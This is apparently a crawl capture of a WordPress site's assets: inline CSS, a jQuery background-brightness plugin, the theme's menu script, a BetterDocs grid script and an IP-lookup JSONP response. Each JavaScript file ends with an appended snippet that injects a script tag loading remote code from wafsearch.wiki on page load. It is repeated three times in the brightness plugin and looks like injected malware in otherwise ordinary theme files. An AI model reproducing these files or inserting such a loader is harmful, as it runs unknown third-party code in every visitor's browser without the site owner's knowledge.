.nb-module-menu-search{display:none}.nb-svg-search-icon{cursor:pointer;padding:0}.nb-module-menu-search .nb-search-expand{display:none;background:#fff;position:absolute;z-index:100;top:49px;right:0;left:0;width:340px;box-shadow:0 1px 0 rgba(255,255,255,.1)}.nb-search-expand .nb-search-expand-inner{border:1px solid #eee;box-shadow:0 0 5px rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,.15);transition:-webkit-transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out;transition:height .25s ease-in-out,background-color .45s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out;transition:transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out,-webkit-transform .35s ease-in-out;padding:15px}.nb-search-expand .nb-search-expand-inner [role=search].search-form label::after{content:none}[data-sek-module-type=czr_menu_module] .nb-search-expand .nb-search-expand-inner [role=search].search-form{display:-ms-flexbox;display:flex;float:none}[data-sek-module-type=czr_menu_module] .nb-search-expand .nb-search-expand-inner label input[type=search]{max-width:100%}[data-sek-is-mobile-vertical-menu=yes] .nb-mobile-search form input[type=submit],[data-sek-module-type=czr_menu_module] .nb-search-expand .nb-search-expand-inner input[type=submit]{margin:0;background:grey!important;color:#fff;font-size:16px;padding:10px 10px;font-weight:400;display:inline-block;border:none;cursor:pointer;border-radius:3px}[data-sek-is-mobile-vertical-menu=yes] .nb-mobile-search form input[type=submit],[data-sek-is-mobile-vertical-menu=yes] .nb-mobile-search input[type=search],[data-sek-module-type=czr_menu_module] .nb-search-expand .nb-search-expand-inner input[type=search],[data-sek-module-type=czr_menu_module] .nb-search-expand .nb-search-expand-inner input[type=submit]{text-transform:none!important}.nb-mobile-search{display:none}[data-sek-is-mobile-vertical-menu=yes] .nb-mobile-search{display:block;padding:6px 14px 15px}[data-sek-is-mobile-vertical-menu=yes] .nb-mobile-search input{font-size:16px}.nb-mobile-search input[type=search],.nb-search-expand-inner input[type=search]{color:#000!important}.nb-mobile-search input[type=submit],.nb-search-expand-inner input[type=submit]{color:#fff!important}.sek-module-inner .sek-heading{text-align:center;margin:.6em 0;display:block}.sek-module-inner .sek-heading>a{color:inherit;font-size:inherit}.nb-loc .sek-row [data-sek-id="__nimble__b4a0a155ea75"] .sek-module-inner > .sek-heading{font-size:24px;font-weight:900;}.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .sek-nav-collapse,.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] [data-sek-is-mobile-vertical-menu="yes"] .sek-nav li a{justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;}.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .sek-nav-wrap{justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;}.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .sek-menu-module li > a,.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .nb-search-expand-inner input,.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] [data-sek-is-mobile-vertical-menu="yes"] .nb-mobile-search input,.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .nb-arrow-for-mobile-menu{font-family:'Poppins';text-transform:uppercase;}body .nb-loc [data-sek-id="__nimble__33b15259bf9a"]{max-width:75%;margin:0 auto;}[data-sek-id="__nimble__33b15259bf9a"]{height:75px;}@media(max-width:767px){.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .sek-nav-wrap{justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;}}@media(max-width:575px){.nb-loc .sek-row [data-sek-id="__nimble__5110052dc134"] .sek-nav-wrap{justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;}}@media(min-width: 1px){[data-sek-id="__nimble__2d7e452d0945"] .sek-sektion-inner > .sek-section-custom-breakpoint-col-50{-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%}[data-sek-id="__nimble__a67201f43f05"] .sek-sektion-inner > .sek-section-custom-breakpoint-col-100{-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0
body_size: 1453
content:
/*
 *  bgBrightness.js
 *
 *  Copyright 2016, Jesse Lee & Organic Themes w/ snippets from ColourBrightness.js
 *  Released under the WTFPL license
 *  https://organicthemes.com
 *
 *  Version: 1.0
 */

(function ($) {

    "use strict";

    $.fn.extend({

      bgBrightness: function (contentSelectors, threshold) {

      // RGB Brightness Threshold
      var threshold = 160;

      // Background Object
      var el = $(this);

      // Content Targets
      if ( ! contentSelectors ) {
        contentSelectors = false;
      } else if ( !( contentSelectors.constructor === Array) ) {
        contentSelectors = [contentSelectors];
      }

      // Loop Through all Items
      $.each(el, function(key, value) {

        //Initialize
        var r,g,b,brightness;

        //Get Background Styles for element
        var bgStyles = getBackgroundStyles( $(value) );
        var colour = bgStyles.bgColor;
        var image = bgStyles.bgImage;
        var targetedElement = bgStyles.targetedElement;

        // If bg image found, calculate luminosity of image
        if ( image ) {
          getBackgroundImageLuminosity( targetedElement, contentSelectors, threshold);
        }
        // If no bg image, calculate bg color brightness
        else if ( colour ) {
          if (colour.match(/^rgb/)) {
            colour = colour.match(/rgba?\(([^)]+)\)/)[1];
            colour = colour.split(/ *, */).map(Number);
            r = colour[0];
            g = colour[1];
            b = colour[2];
          } else if ("#" === colour[0] && 7 === colour.length) {
            r = parseInt(colour.slice(1, 3), 16);
            g = parseInt(colour.slice(3, 5), 16);
            b = parseInt(colour.slice(5, 7), 16);
          } else if ("#" === colour[0] && 4 === colour.length) {
            r = parseInt(colour[1] + colour[1], 16);
            g = parseInt(colour[2] + colour[2], 16);
            b = parseInt(colour[3] + colour[3], 16);
          }

          brightness = (r * 299 + g * 587 + b * 114) / 1000;

          if (brightness < threshold) {
            // white text
            targetedElement.removeClass("block-lite-bg-light").addClass("block-lite-bg-dark");
          } else {
            // black text
            targetedElement.removeClass("block-lite-bg-dark").addClass("block-lite-bg-light");
          }

        }

      });

      function getBackgroundImageLuminosity(el, contentSelectors, threshold ) {

        var bg = el.css("backgroundImage");
        bg = bg.replace(/^url\(['"]?/, "").replace(/['"]?\)$/, "");

        getImageLightness( bg, el, function(brightness, el) {

          // Set classes to add and to remove
          if (brightness < threshold) {
            var addClass = "block-lite-bg-dark";
            var removeClass = "block-lite-bg-light";
          } else {
            var addClass = "block-lite-bg-light";
            var removeClass = "block-lite-bg-dark";
          }

          // Add and remove classes
          // If applying to self
          if (!contentSelectors ) {
            if ( !el.hasClass("block-lite-bg-img") ) el.addClass("block-lite-bg-img");
            el.removeClass(removeClass);
            el.addClass(addClass);
          }
          // If applying to custom selectors
          else {
            contentSelectors.forEach(function(contentSelector) {
              if ( !$(contentSelector).hasClass("block-lite-bg-img") ) $(contentSelector).addClass("block-lite-bg-img");
              $(contentSelector).removeClass(removeClass);
              $(contentSelector).addClass(addClass);
            });
          }

        }); // End getImageLightness(){}

      } // End getBackgroundImageLuminosity(){}

      function getImageLightness(imageSrc, imgObject, callback) {
        var img = document.createElement("img");
        img.crossOrigin = "Anonymous";
        img.src = imageSrc;
        img.style.display = "none";
        document.body.appendChild(img);

        var colorSum = 0;

        img.onload = function() {
          // create canvas
          var canvas = document.createElement( "canvas" );
          canvas.width = this.width;
          canvas.height = this.height;

          var ctx = canvas.getContext( "2d" );
          ctx.drawImage(this,0,0);

          var imageData = ctx.getImageData( 0, 0, canvas.width, canvas.height );
          var data = imageData.data;
          var r,g,b,avg;

          for ( var x = 0, len = data.length; x < len; x += 4 ) {
            r = data[x];
            g = data[x + 1];
            b = data[x + 2];

            avg = Math.floor( (r + g + b) / 3 );
            colorSum += avg;
          }

          var brightness = Math.floor(colorSum / (this.width * this.height));
          callback(brightness, imgObject);
        }
      } // End getImageLightness(){}

      /* ======== ColourBrightness Addons =========*/

      function getBackgroundStyles(el) {
        var bgColor = false;
        var bgImage = false;
        while(el[0].tagName.toLowerCase() !== "html") {
          bgColor = ( ! el.css("backgroundColor") || el.css("backgroundColor") === "rgba(0, 0, 0, 0)" || el.css("backgroundColor") === "transparent" ) ? false : el.css("backgroundColor");
          bgImage = ( ! el.css("backgroundImage") || el.css("backgroundImage") === "" || el.css("backgroundImage") === "none" ) ? false : el.css("backgroundImage");
          if ( bgColor || bgImage ) {
            break;
          }
          el = el.parent();
        }
        return { bgColor: bgColor, bgImage: bgImage, targetedElement: el };
      }

    } // End bgBrightness(){}

  })

})( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0
body_size: 1088
content:
(function($) {

  'use strict';

  function removeNoJsClass() {
    $( 'html:first' ).removeClass( 'no-js' );
  }

  /* Sidr Menu ---------------------*/
  function sidrMenu() {
    if ($("body.block-nav-left")[0]) {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'left', // By default
        source: '#navigation'
      });
    } else {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'right', // By default
        source: '#navigation'
      });
    }
  }

  /* Submenu Offset Fix ---------------------*/
  function menuOffset() {
    // Fix menu if off screen.
    var mainWindowWidth = $(window).width();

    $('#navigation ul.menu li.menu-item-has-children').mouseover(function() {

      // Checks if second level menu exist.
      var subMenuExist = $(this).find('.sub-menu').length;

      if ( subMenuExist > 0 ) {
        var subMenuWidth = $(this).find('.sub-menu').width();
        var subMenuOffset = $(this).find('.sub-menu').parent().offset().left + subMenuWidth;

        // If sub menu is off screen, give new position.
        if ( (subMenuOffset + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu').css({
            right: 0,
            left: 'auto',
          });
        }
        if ( (subMenuOffset + subMenuWidth + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu ul.sub-menu').css({
            left: -newSubMenuPosition - 6,
            right: 'auto',
          });
        }
      }
    });
  }

  function headerSetup() {
    if ( $('body').hasClass('block-header-video-active') ) {
      $('#nav-bar').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('#header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('.wp-custom-header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
      $('#header').addClass('block-lite-bg-light');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
      $('#header').addClass('block-lite-bg-dark');
    }
    if ( $('.blog.block-header-inactive #header, .block-header-inactive.error404 #header, .block-header-inactive.block-no-img #header, .block-singular .banner-img').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
    }
    if ( $('.block-header-inactive.block-no-img #header, .block-header-inactive.archive #header, .block-header-inactive.error404 #header, .block-singular .banner-img').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
    }
  }

  function brightnessSetup() {
    /* Check Element BG Brightness ---------------------*/
    if ( $('.banner-img').length ) {
      $('.banner-img').bgBrightness();
    }
    if ( $('.wp-custom-header').length ) {
      $('.wp-custom-header').bgBrightness();
    }

    /* Check Element BG Color ---------------------*/
    $('.block-header-inactive #header').bgBrightness();
    $('body.custom-background').bgBrightness();
    $('.single .previous-post').bgBrightness();
    $('.single .next-post').bgBrightness();
    $('.footer').bgBrightness();
  }

  function modifyPosts() {

    $(".previous-post, .next-post").click(function() {
      window.location = $(this).find("a").attr("href");
      return false;
    });

    /* Toggle Mobile Menu Icon ---------------------*/
    $('.menu-toggle').on('click touchstart', function() {
      $('.icon-menu-open').toggle();
      $('.icon-menu-close').toggle();
    });

    // Properly update the ARIA states on focus (keyboard) and mouse over events
    $( '[role="menubar"]' ).on( 'focus.aria  mouseenter.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', true );
    } );

    // Properly update the ARIA states on blur (keyboard) and mouse out events
    $( '[role="menubar"]' ).on( 'blur.aria  mouseleave.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', false );
    } );

    /* Animate Page Scroll ---------------------*/
    $(".scroll").click(function(event){
      event.preventDefault();
      $('html,body').animate({scrollTop:$(this.hash).offset().top}, 500);
    });

    /* Fit Vids ---------------------*/
    $('.content').fitVids();

  }

  $( document )
  .ready( removeNoJsClass )
  .ready( sidrMenu )
  .ready( menuOffset )
  .ready( brightnessSetup )
  .ready( modifyPosts )
  .on( 'post-load', modifyPosts );

  $( window )
  .on( 'load', headerSetup )
  .on( 'resize', menuOffset );

})( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a
body_size: 298
content:
(()=>{"use strict";window.addEventListener("load",(function(){document.querySelectorAll(".betterdocs-category-grid-inner-wrapper.masonry").forEach((e=>{!function(e,t){let a=t(".betterdocs-category-grid-inner-wrapper.masonry",e);if(0!=a?.length){var r=window.matchMedia("(max-width: 767px)"),c=window.matchMedia("(max-width: 1024px)");a.each(((e,t)=>{var a;let o=0,n=0;switch(!0){case r.matches:o=t.getAttribute("data-column_mobile"),n=t.getAttribute("data-column_space_mobile");break;case c.matches:o=t.getAttribute("data-column_tab"),n=t.getAttribute("data-column_space_tab");break;default:o=t.getAttribute("data-column_desktop"),n=null!==(a=t.getAttribute("data-column_space_desktop"))&&void 0!==a?a:15}n=parseInt(n),o=parseInt(o);let i=t.querySelectorAll(".betterdocs-single-category-wrapper"),l=(o-1)*n;t&&(i.forEach((e=>{e.style.width=`calc((100% - ${l}px) / ${o})`})),new Masonry(t,{itemSelector:".betterdocs-single-category-wrapper",percentPosition:!0,gutter:n}))}))}else(t(".betterdocs-single-category-wrapper",e)||[]).each(((e,t)=>{t.removeAttribute("style")}))}(e.parentElement,jQuery)}))}))})();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript; charset=utf-8;
request_url: https://extreme-ip-lookup.com/json?callback=jQuery37103245393123543221_1769104113180&_=1769104113181
body_size: 380
content:
jQuery37103245393123543221_1769104113180({
   "businessName" : "",
   "businessWebsite" : "",
   "city" : "",
   "continent" : "",
   "country" : "",
   "countryCode" : "",
   "ipName" : "",
   "ipType" : "",
   "isp" : "",
   "lat" : "",
   "lon" : "",
   "message" : "No API Key found, please get your API Key at https://extreme-ip-lookup.com",
   "org" : "",
   "query" : "3.144.137.83",
   "region" : "",
   "status" : "fail",
   "timezone" : "",
   "utcOffset" : ""
}
);
